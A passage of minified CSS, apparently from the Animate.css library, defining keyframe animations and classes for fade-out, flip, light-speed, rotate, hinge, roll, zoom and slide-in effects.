fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes 